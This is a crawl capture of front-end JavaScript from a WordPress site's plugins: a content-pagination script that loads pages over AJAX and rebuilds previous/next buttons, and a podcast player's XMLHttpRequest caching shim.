            var imgMarginTopBottom = (height / 2) - (imgHeight / 2);

            $('.loader').css('margin', imgMarginTopBottom + 'px auto');


            var acp_postid = $('#acp_post').val();
            var acp_shortcode_type = $('#acp_shortcode').val();
            clickedItemId = clickedItemId.substring(4);
            var content = $('#acp_content');

            $.ajax({
                type: 'POST',
                url: acpjs.url,
                data: {
                    acp_currpage: clickedItemId,
                    acp_pid: acp_postid,
                    acp_shortcode: acp_shortcode_type,
                    action: 'pp_with_ajax'
                }
            }).done(function (response) {
                $('.loader_container').css('display', 'none');
                content.html(response);
                scrollToWrapper();
            });
        }
    });

    function scrollToWrapper() {
        $('html, body').animate({
            scrollTop: $("#acp_wrapper").offset().top - 80
        }, 500);
    }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.talkradioeurope.com/wp-content/plugins/advanced-content-pagination/assets/js/prevnext.js?ver=6.6.4
body_size: 480
content:
jQuery(document).ready(function ($) {
    init_buttons_width();
    var layoutBoth = $('acp_layout_both').length;
    var buttons = [];
    var buttonsCount = $('ul.paging_btns:first li.button_style').size();
    var secondButton = $('ul.paging_btns li#item2');
    var bool = true;
    var hasClassNbox = $('ul.paging_btns li.button_style').hasClass('nbox');

    $('ul.paging_btns:first li.button_style').each(function (i) {
        if (i == 1 && bool) {
            buttons[i] = secondButton;
            buttons[i + 1] = $(this);
            bool = false;
        } else {
            if (bool) {
                buttons[i] = $(this);
            } else {
                buttons[i + 1] = $(this);
            }
        }
    });
    buttons.pop();

    $(document).delegate('ul.paging_btns li.button_style', 'click', function () {
        var itemId = $(this).attr('id');
        var clickedItemId = parseInt(itemId.substring(4));
        var prev = 0;
        var next = 0;

        if (clickedItemId == 1) {
            prev = buttonsCount - 1;
            next = 1;
        } else if (clickedItemId == buttonsCount) {
            prev = buttonsCount - 2;
            next = 0;
        } else {
            prev = clickedItemId - 2;
            next = clickedItemId;
        }
        var nBox = hasClassNbox ? 'nbox' : '';
        var buttonsHtml = '';
        if ($(this).hasClass('only_prev_next')) {
            var next_title = $('#acp_only_next').val();
            var prev_title = $('#acp_only_prev').val();
            buttonsHtml = (prev != buttonsCount-1) ? "<li class='button_style " + nBox + "acp_previous_page only_prev_next item" + (parseInt(prev) + 1) + "' id='item" + (parseInt(prev) + 1) + "'><div class='acp_title'>" + prev_title + "</div></li>" : '';
            buttonsHtml += (next != 0) ? "<li  class='button_style " + nBox + " acp_next_page only_prev_next item" + (parseInt(next) + 1) + "' id='item" + (parseInt(next) + 1) + "'><div class='acp_title'>" + next_title + "</div></li>" : '';
        } else {
            buttonsHtml = "<li class='button_style " + nBox + "acp_previous_page item" + (parseInt(prev) + 1) + "' id='item" + (parseInt(prev) + 1) + "'>" + buttons[prev].html() + "</li>";
            buttonsHtml += "<li  class='button_style " + nBox + " acp_next_page item" + (parseInt(next) + 1) + "' id='item" + (parseInt(next) + 1) + "'>" + buttons[next].html() + "</li>";
        }
        $('ul.paging_btns').html(buttonsHtml);
        init_buttons_width();
    });

    function init_buttons_width() {
        var width = $('.acp_wrapper').innerWidth();
        var newWidth;
        var caruselWidth = width;
        var isNumeric = $('ul.paging_btns li').hasClass('nbox');
        var itemsFullWidth;

        if (!isNumeric) {
            if (width < 500) {
                width = (width / 2) - 2;
            }
            else if (width >= 500 && width <= 750) {
                width = width / 3;
            }
            else if (width > 750) {
                width = width / 4;
            }
            width = width - 2;
            $('ul.paging_btns li.button_style').css('width', width + 'px');
        } else {
            var numericItemsWidth = $('ul.paging_btns li.nbox').outerWidth(true);
            $('ul.paging_btns li.button_style').css('width', 'auto');
            $('ul.paging_btns li.button_style').css('height', 'auto');
        }
    }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.talkradioeurope.com/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.0
body_size: 49
content:
;(function() {
  window.podlovePlayerCache = {
    cache: {},
    add: () => {},
  }

  window.podlovePlayerCache.add = (responses = []) => {
    ;[].concat(responses).forEach(({ url, data }) => {
      window.podlovePlayerCache.cache[url] = data
    })
  }

  // XMLHTTPRequest Interceptor
  const xhrSendHandler = window.XMLHttpRequest.prototype.send
  const xhrOpenHandler = window.XMLHttpRequest.prototype.open

  window.XMLHttpRequest.prototype.open = function(_, url) {
    this.url = url
    xhrOpenHandler.apply(this, arguments)
  }

  window.XMLHttpRequest.prototype.send = function() {
    const cachedResponse = window.podlovePlayerCache.cache[this.url]

    if (typeof cachedResponse === 'undefined') {
      return xhrSendHandler.apply(this, arguments)
    }

    Object.defineProperty(this, 'responseText', {
      get: () => JSON.stringify(cachedResponse),
      configurable: true,
    })

    Object.defineProperty(this, 'status', {
      get: () => 200,
      configurable: true,
    })

    this.getAllResponseHeaders = () => 'Content-Type: application/json'

    return this.dispatchEvent(new CustomEvent('load'))
  }
})()
